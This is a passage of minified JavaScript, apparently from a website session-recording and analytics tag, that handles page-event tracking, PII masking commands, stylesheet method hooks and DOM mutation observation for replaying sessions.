ne{constructor(t,e,i,n){super(),this.E=t,this.jS=e,this.ue=i,this.Y=n,this.xl=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.xl,t=>this.Ff(t)),this.xl=[],csArray.prototype.forEach.call(this.ki,t=>this.$f(t)),this.ki=[]}onStop(){}Ff(t){this.HS(t)?te.isSupported()&&this.BS(t):this.FS(t)}trackPageEvent(t){if(!s.Gf(t))throw new se(el[0]);this.isStarted?this.Ff(t):csArray.prototype.push.call(this.xl,t)}HS(t){return no(t,Wl)}async BS(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Wl.length);if(e.length>te.MAX_DIGEST_INPUT_SIZE){tt.warn("UserIdentifier event: invalid user identifier");return}let i=await te.digest(e);i?(this.yr={eventName:i,isETR:!1,isCustomHashId:!0},this.Sa()):tt.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.Y.emitUserIdentifierEvent(e)}FS(t){this.Y.emitPageEvent(t),this.yr={eventName:t,isETR:!1,isCustomHashId:!1},this.Sa(),this.E.tagDeploymentMode===ki.LoadClicktalePtc&&ql.sendPageEvent(t)}$f(t){this.E.malkaEtrEnabled?this.$S(t):this.GS(t)}trackEventTriggerRecording(t){if(!s.Gf(t))throw new se(gn[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.ki,t)}$S(t){no(t,Ry)?this.Y.emitEventTriggerRecording(t,ni.ETR_PAGE):this.Y.emitEventTriggerRecording(t,ni.ETR_SESSION),this.yr={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa()}GS(t){Ty(this.E)&&(this.Y.emitEventTriggerRecording(t,ni.ETR_LEGACY),this.yr={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa(),this.E.tagDeploymentMode===ki.LoadClicktalePtc&&ql.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.ue.compressSync(this.yr.eventName,"base64"),ct:this.ue.algorithm,isETR:`${this.yr.isETR}`,isCustomHashId:`${this.yr.isCustomHashId}`}}Sa(){this.jS.send()}static Gf(t){return U(t)&&!!csString.prototype.trim.call(t)}}return s})(),el=["trackPageEvent"],gn=["trackEventTriggerRecording"],Iy=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.ue=i,this.Ue=n,this.Y=o}init(){let t=new pr(this.E.getTrackerUri(),"pageEvent");this.Er=new Cy(this.E,t,this.ue,this.Y),t.setRequestParametersProviders(this.Er,this.Ue),this.S.register(el,e=>{this.Er.trackPageEvent(e)}),this.S.register(gn,e=>{this.Er.trackEventTriggerRecording(e)})}onStartTracking(){this.Er.start()}onArtificialPageViewEnd(t){t&&this.Er.stop()}onAfterArtificialPageView(t){t&&this.Er.start()}}return s})(),Py=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),Oy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Ny=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(el[0],[t.eventName],"PageEventTemplate")}}return s})(),My=(()=>{class s extends pn{validateArgs(t){if(gt(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>sc(c,e)),c=>!!c),n=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let u=mr(c.attrName,e),d=sc(c.selector,e);return{attrName:u,selector:d}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...n]};this.commandsService.applyFromImplementation(mo[0],[o],"PIIMaskingTemplate")}}return s})(),Dy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),ky=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.path):!1}execute(t){let e=[t.path],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(ic[0],e,"SetPathTemplate")}}return s})(),xy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.query):!1}execute(t){let e=[t.query],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(rc[0],e,"SetQueryTemplate")}}return s})();function os(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var Gr=s=>s instanceof HTMLFormElement?"form":s.localName,Yl=new Map,Sa=!on&&document.implementation.createHTMLDocument("");function Vu(s){var r,t;return(t=(r=s.sheet)===null||r===void 0?void 0:r.href)!==null&&t!==void 0?t:s.getAttribute("href")}function Ly(s){if(!ln(s))return null;let r=Uu(s);if(r===null||r.length===0)return null;let t="";if(ho(s.textContent))ut(r,e=>t+=e.cssText);else{let e=Vy(s);if(e===r.length||e>r.length)return null;let i=new csArray(r.length-e);for(let n=e,o=0;n<r.length;n+=1,o+=1)i[o]=r[n];ut(i,n=>t+=n.cssText)}return t}function Vy(s){if(!Sa)return 0;let r=Yl.get(s.textContent);if(r)return r;let t=s.cloneNode(!0);t.textContent=s.textContent,Sa.head.appendChild(t);let e=Uu(t);return r=e?e.length:0,Yl.set(s.textContent,r),Sa.head.removeChild(t),r}function Uu(s){try{if(s.disabled)return null;let r=s.sheet;return r?r.cssRules||r.rules:null}catch(r){if(r.name!=="SecurityError"&&r.name!=="InvalidAccessError")throw r;return null}}var ke={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Hi=(()=>{class s{constructor(t){this.csId=ot(t),this.props=ri.getAll(t)}}return s})(),ju=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),rs=(()=>{class s extends Hi{constructor(t){var e,i,n;super(t),this.attributes=[],this.nodeType=ke.ELEMENT_NODE,this.localName=Gr(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=Ly(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),u=new ju(c);csArray.prototype.push.call(this.children,u)}(ln(t)||xc(t))&&(this.disabledSheet=(n=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&n!==void 0?n:!1)}static isElement(t){return t.nodeType===ke.ELEMENT_NODE}static getAttribute(t,e){return Vi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Uy(s,r){let t=!1,e=function(){if(!t)return s.apply(r,arguments)};return e.cancel=()=>t=!0,e}function jy(){let s=new Error,r=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(r.length===0)return"";let t=By(r);return t===""||(r=Fy(r,t),r.length===0)?"":Hu(r[0])}function Hy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function By(s){return s.length>0?Hu(s[0]):""}function Fy(s,r){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,r)===-1)}function Hu(s){let r="",t;Hy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(r=e[1]),r}var $y=s=>s;function Gy(s,r,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,r,{get(){var n;if(this[i])return this[i];let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,u){let d=Reflect.get(c,u);return typeof d=="function"?d.bind(c):d},set:(c,u,d)=>{let p=c[u],g=Reflect.set(c,u,d);return e.forEach(_=>_(this,d,p,"subproperty")),g}}):this[i]=o,this[i])},set(){var n;let o=arguments,c=this[r],u=(n=t.set)===null||n===void 0?void 0:n.apply(this,o);delete this[i];try{e.forEach(d=>d(this,o[0],c,"property"))}catch(d){Ct.error(d)}return u}})}function zy(s,r,t){let e=qy(s,r);if(!e)return null;let i=(n,o,c,u)=>t(n,o,c,u);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function qy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,r);return i?i.configurable?(s[t]=e,Gy(s,r,i,e),e):(Ct.warn(`Cannot intercept non configurable property '${csString(r)}' of object '${s}'`),null):(Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null)}function Wy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,r);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return Ct.warn(`Cannot intercept read only function '${csString(r)}' of object '${s}'`),null;let i=new Set;s[t]=i;let n=s[r];if(typeof n=="function"){let o=function(){let c=arguments,u=[];try{u=csArray.prototype.map.call(ms(i),p=>p(c))}catch(p){Ct.critical(p)}let d=n.apply(this,c);return Ui(()=>{let p={result:d,context:this,args:c};csArray.prototype.forEach.call(u,g=>g(p))},[fs.MonkeyPatch,`${csString(r)}`]),d};Ky(o,n),s[r]=o}return i}function Me({target:s,methodName:r,hook:t,hookPrepareArgs:e=$y,options:i}){let n=Wy(s,r);if(!n)return null;let o=c=>{let u=e(c),d=i!=null&&i.withCallerName?{callerName:jy()}:{};return p=>t({...p,...d,args:u})};return{activate:()=>{n.add(o)},deactivate:()=>{n.delete(o)}}}function Yy(s,r){return Bu(s,r,!1)}function Bu(s,r,t=!0){let e=csSymbol.for(r);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,n=Object.getOwnPropertyDescriptor(s,r);if(!n)return Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null;if(!n.configurable)return Ct.warn(`Cannot intercept read only property '${csString(r)}' of object '${s}'`),null;s[e]=i;let o=`${csString(r)}-setter`;return Object.defineProperty(s,r,{set(){var c;let u=this[r],d=arguments;return Ui(()=>{i.forEach(p=>p(this,d[0],u,"property"))},[fs.MonkeyPatch,o]),(c=n.set)===null||c===void 0?void 0:c.apply(this,d)}}),i}function Xy(s,r,t){return en(s,r,t,!0)}function en(s,r,t,e=!1){let i=e?Yy(s,r):Bu(s,r);if(!i)return null;let n=(o,c,u)=>t(o,c,u,"property");return{activate:()=>{i.add(n)},deactivate:()=>{i.delete(n)}}}function Ky(s,r){s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()})}var mn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return ms(this.set)}get count(){return this.set.size}}return s})(),Jy=(()=>{class s extends mn{constructor(t="high"){super(),this.zS=t}add(t){this.set.add(t),this.set.size===1&&_e(()=>{this.set.clear()},this.zS)}}return s})();function Eo(s,r=!1){let t=new mn;return{push(e){t.count===0&&(r?_e:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var xs=csSymbol(),sl=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.A=t,this.Ll=null,this.Vl=null,this.Ul=null,this.jl=null,this.Hl=null,this.qS=Eo(V=>this.processUpdateRulesInATick(V)),this.Bl=null,this.Fl=null,this.$l=null,this.A=V=>_e(()=>t(V)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Ll=Me({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:V,args:O})=>{this.processInsertRule(V,O)}})),typeof((o=(n=window.CSSStyleSheet)===null||n===void 0?void 0:n.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Vl=Me({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:V,args:O})=>{this.processDeleteRule(V,O)}})),typeof((u=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||u===void 0?void 0:u.insertRule)=="function"&&(this.Ul=Me({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:V})=>this.processUpdateRule(V)})),typeof((p=(d=window.CSSGroupingRule)===null||d===void 0?void 0:d.prototype)===null||p===void 0?void 0:p.deleteRule)=="function"&&(this.jl=Me({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:V})=>this.processUpdateRule(V)})),!((g=window.StyleSheet)===null||g===void 0)&&g.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=en(window.StyleSheet.prototype,"disabled",(V,O,M)=>{O!==M&&this.WS(V,O)})),typeof((w=(_=window.CSSStyleDeclaration)===null||_===void 0?void 0:_.prototype)===null||w===void 0?void 0:w.setProperty)=="function"&&(this.Bl=Me({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),typeof((D=(T=window.CSSStyleDeclaration)===null||T===void 0?void 0:T.prototype)===null||D===void 0?void 0:D.removeProperty)=="function"&&(this.Fl=Me({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.$l=zy(window.CSSStyleRule.prototype,"style",V=>{this.processUpdateRule(V)}))}observe(){var t,e,i,n,o,c,u,d;(t=this.Ll)===null||t===void 0||t.activate(),(e=this.Vl)===null||e===void 0||e.activate(),(i=this.Ul)===null||i===void 0||i.activate(),(n=this.jl)===null||n===void 0||n.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(u=this.Fl)===null||u===void 0||u.activate(),(d=this.$l)===null||d===void 0||d.activate()}disconnect(){var t,e,i,n,o,c,u,d;(t=this.Ll)===null||t===void 0||t.deactivate(),(e=this.Vl)===null||e===void 0||e.deactivate(),(i=this.Ul)===null||i===void 0||i.deactivate(),(n=this.jl)===null||n===void 0||n.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(u=this.Fl)===null||u===void 0||u.deactivate(),(d=this.$l)===null||d===void 0||d.deactivate()}processInsertRule(t,[e,i]){if(t[xs]==null&&!t.ownerNode)return;let n={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(n)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.qS.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,n=csArray.prototype.indexOf.call(ur(i.cssRules),e);if(n===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:n};this.A(o)}}processDeleteRule(t,[e]){if(t[xs]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}WS(t,e){if(t[xs]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([F()],s.prototype,"processInsertRule",null),St([F()],s.prototype,"processUpdateRule",null),St([F()],s.prototype,"processUpdateRulesInATick",null),St([F()],s.prototype,"processDeleteRule",null),s})(),_r=(()=>{var s;class r{static YS(e){this.si.forEach(i=>{e(i,"initial")})}static Rn(e){if(this.U||(this.U=new csMutationObserver(i=>{for(let n of i)n.target.isConnected&&ut(n.addedNodes,this.XS),ut(n.removedNodes,this.KS)})),csArray.prototype.push.call(this.Pe,e),!this.K){this.K=!0,this.U.observe(document,this.Cn);for(let i of Ii.getAllShadowHosts(document)){let n=csElementshadowRoot.apply(i);this.si.add(n),this.U.observe(n,this.Cn)}this.Gl||(this.Gl=Me({target:Element.prototype,methodName:"attachShadow",hook:i=>this.vr(i.result)&&this.zf(i.result)})),this.Gl.activate()}this.YS(e)}static vr(e){return e.isConnected&&e.ownerDocument===document}static In(e){var i,n;this.Pe=csArray.prototype.filter.call(this.Pe,o=>o!==e),this.Pe.length===0&&(this.Pe=[],this.K=!1,(i=this.U)===null||i===void 0||i.disconnect(),(n=this.Gl)===null||n===void 0||n.deactivate(),this.si.clear())}constructor(e){this.A=e,this.A=li("DocumentShadowRootObserver:callback",(i,n)=>e(i,n))}get shadowRoots(){return ms(s.si)}takeRecords(){var e,i;return(i=(e=s.U)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Ii.isSupported()&&s.Rn(this.A)}disconnect(){Ii.isSupported()&&s.In(this.A)}}return s=r,r.Pe=[],r.si=new Set,r.K=!1,r.Cn={childList:!0,subtree:!0},r.zf=t=>{s.si.has(t)||(s.U.observe(t,s.Cn),s.si.add(t),ut(s.Pe,e=>e(t,"added")))},r.XS=t=>{fe(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.zf)},r.KS=t=>{t.isConnected||fe(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.si.has(e)&&(s.si.delete(e),ut(s.Pe,i=>i(e,"removed")))})},St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),Qy=(()=>{class s{constructor(t){this.JS=1,this._a=new Set,this.zl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.QS=e=>{let i=e.sheet;if(this._a.has(i)){if(e.type==="cssRuleInserted"){let n={type:"adoptedStyleSheetRuleInserted",sheetId:i[xs],rule:e.rule,index:e.index};this.A(n)}else if(e.type==="cssRuleDeleted"){let n={type:"adoptedStyleSheetRuleDeleted",sheetId:i[xs],index:e.index};this.A(n)}else if(e.type==="cssRuleUpdated"){let n={type:"adoptedStyleSheetRuleUpdated",sheetId:i[xs],rule:e.rule,index:e.index};this.A(n)}else if(e.type==="cssStyleSheetDisabled"){let n={type:"adoptedStyleSheetDisabled",sheetId:i[xs],disabled:e.disabled};this.A(n)}}},this.A=e=>_e(async()=>{await Gh(2),t(e)}),this.fe=new _r(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.zl=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.qf=new sl(this.QS)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.fe.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.qf.observe()}disconnect(){var t,e;this._a.clear(),this.fe.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.qf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.ZS(e);let i=ns(e,o=>o[xs]),n={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(n)}ZS(t){ut(t,e=>{if(this._a.has(e))return;let i=this.JS++;e[xs]=i,this._a.add(e);let n=this.t_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:n,disabled:e==null?void 0:e.disabled};this.A(o)})}t_(t){let e=[];try{e=ns(t.cssRules,i=>i.cssText)}catch{}return e}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([F()],s.prototype,"setStyleSheets",null),s})(),Zy=ji(iE,"optimizeMutations"),tE=csSymbol.for("ignoreNextSerialization");function eE(){let s=new Set,r=new Set,t=new Set,e=new Set,i=new Map,n=new Map,o=new Map,c=new Set,u=new Set,d=new Map,p=new Set;return{isMovedNode(g){return s.has(g)},markAsMovedNode(g){p.delete(g),s.add(g)},isDetachedMove(g){return!!bt.findAncestor(g,_=>p.has(_),!0)},isAddedNode(g){let _=bt.findAncestor(g,w=>r.has(w)||u.has(w)||s.has(w),!0);return!!_&&!s.has(_)},isMovedNodeIntoAddedNode(g){return s.has(g)&&!!bt.findAncestor(g,_=>r.has(_)||u.has(_),!0)},markAsAddedNode(g){p.delete(g),u.delete(g),r.add(g)},markAsPendingInsert(g){u.add(g)},isPendingInsert(g){return u.has(g)},isRemovedNode(g){return!!bt.findAncestor(g,_=>t.has(_),!0)},markAsRemovedNode(g){t.add(g)},isUselessNode(g){return e.has(g)},markAsUselessNode(g){e.add(g)},getPlaceholder(g,_){let w=_==="previous"?n:i;return g&&w.has(g)?w.get(g)||null:g},getSiblings(g){let _=g.addedNodes.length,w=this.getPlaceholder(g.previousSibling,"previous"),T=this.getPlaceholder(g.nextSibling,"next");if(_){let D=w,V=T,O=g.previousSibling!==w,M=g.nextSibling!==T;for(let z=0;z<_;z++){let B=g.addedNodes[z],P=g.addedNodes[_-z-1];this.isLatestNodeMutation(B,g)?(n.delete(B),g.previousSibling&&O&&(i.set(g.previousSibling,B),O=!1),D=B):n.set(B,D),this.isLatestNodeMutation(P,g)?(i.delete(P),g.nextSibling&&M&&(n.set(g.nextSibling,P),M=!1),V=P):i.set(P,V)}}else g.previousSibling&&g.previousSibling!==w&&i.set(g.previousSibling,T),g.nextSibling&&g.nextSibling!==T&&n.set(g.nextSibling,w);return{previousSibling:w,nextSibling:T}},setAttributeMutation(g,_){let w=o.get(g)||new Set;w.add(_),o.set(g,w)},isAttributeMutated(g,_){var w;return!!(!((w=o.get(g))===null||w===void 0)&&w.has(_))},setLatestNodeMutation(g,_){d.set(g,_)},isLatestNodeMutation(g,_){return d.get(g)===_},markAsFutureAddedNode(g){d.has(g)||p.add(g)},isTextMutated(g){return c.has(g)},setTextMutated(g){return c.add(g)}}}function sE(s,r){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];r.markAsFutureAddedNode(e),r.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];r.setLatestNodeMutation(e,s)}}function iE(s){let r=eE(),t=[];for(let e of s)e.type==="childList"&&sE(e,r);for(let e of s)switch(e.type){case"attributes":nE(e,r,t);break;case"characterData":rE(e,r,t);break;case"childList":cE(e,r,t);break}return t}function rE(s,r,t=[]){let e=s.target;return bt.isConnected(e)&&!r.isTextMutated(e)&&!r.isAddedNode(e)&&!aE(e,"characterData")&&(r.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function nE(s,r,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return bt.isConnected(e)&&!r.isAttributeMutated(e,i)&&!r.isAddedNode(e)&&(r.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var oE=30;function aE(s,r,t){let e=csSymbol.for(t?`${r}:${t}`:r),i=$.now(),n=s[e];return n&&i<n?!0:(s[e]=i+oE,!1)}function cE(s,r,t=[]){let e=bt.isConnected(s.target),i=!e&&r.isRemovedNode(s.target),n=e&&r.isAddedNode(s.target),o=r.getSiblings(s),c=o.nextSibling,u=o.previousSibling,d=null,p=()=>{if(d){let{childListType:w,movedNodes:T,...D}=d;csArray.prototype.push.call(t,w==="added"?D:{...D,movedNodes:T}),d=null}},g=w=>w===(d==null?void 0:d.childListType)?d:(p(),{childListType:w,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:u,nextSibling:c});if(e){for(let w=0;w<s.addedNodes.length;w++){let T=s.addedNodes[w];r.isLatestNodeMutation(T,s)?(r.isMovedNode(T)?(d=g("moved"),csArray.prototype.push.call(d.movedNodes,T)):(r.markAsAddedNode(T),n||(d=g("added"),csArray.prototype.push.call(d.addedNodes,T))),u=T):bt.isConnected(T)?r.isMovedNode(T)||r.markAsPendingInsert(T):r.markAsUselessNode(T)}p()}let _=Qr(s.removedNodes,w=>{if(bt.isConnected(w)){if(!i&&!r.isPendingInsert(w)){if(r.isDetachedMove(w))return!0;r.markAsMovedNode(w),r.isMovedNodeIntoAddedNode(w)&&(w[tE]=!0)}return!1}return r.isUselessNode(w)?!1:(r.markAsRemovedNode(w),!0)});return _.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:_,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:u}),t}var Xl={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},Ge=(()=>{var s;class r{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&fr(e))for(let i=0;i<s.shadowRootFilters.length;i++){let n=s.shadowRootFilters[i];if(n(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Xl)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,_e(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(n=>{this.mutationObserver.observe(n,Xl)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Ii.getAllShadowHosts(document),n=>i(csElementshadowRoot.apply(n),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new _r(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,ut(this.shadowRootObserver.shadowRoots,n=>{this.Yl(n)}))}static disconnect(e,i){var n,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(n=this.shadowRootObserver)===null||n===void 0||n.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Wf=i;let n=Eo(o=>e(o,this),!0);this.A=li("DocumentMutationObserver:callback",o=>{ut(o,c=>n.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),n=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&n.length?Qd(i,n):i!=null?i:n}observe(){s.observe(this.A,this.Wf)}disconnect(){s.disconnect(this.A,this.Wf)}}return s=r,r.callbacks=[],r.shadowRootCallbacks=[],r.started=!1,r.observedTargets=new Set,r.shadowRootFilters=[],r.mutationCallback=t=>{Bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},r.onShadowRoot=(t,e)=>{ut(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},r.isRefreshing=!1,St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),lE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.e_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>_e(()=>t(e)),this.Yf=new sl(e=>_e(async()=>{await Gh(),this.e_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Xf=new Qy(t))}observe(){var t;this.Xl=!1,this.U=new Ge(e=>this.s_(e),(e,i)=>{i==="added"&&this.i_(e)}),this.U.observe(),this.Yf.observe(),(t=this.Xf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.U)===null||t===void 0||t.disconnect(),this.Yf.disconnect(),(e=this.Xf)===null||e===void 0||e.disconnect(),this.Xl=!0}s_(t){if(this.Xl)return;let e=Zy(t);for(let i=0;i<e.length;i++){let n=e[i];if(!n){Ct.error("processRawMutations: empty record");continue}switch(n.type){case"attributes":this.processAttributeChanged(n);break;case"characterData":this.processCharacterDataChanged(n);break;case"childList":this.processChildListChanged(n);break;default:Ct.error(`processRawMutations: unknown record type '${n.type}'`);break}}}processAttributeChanged(t){let 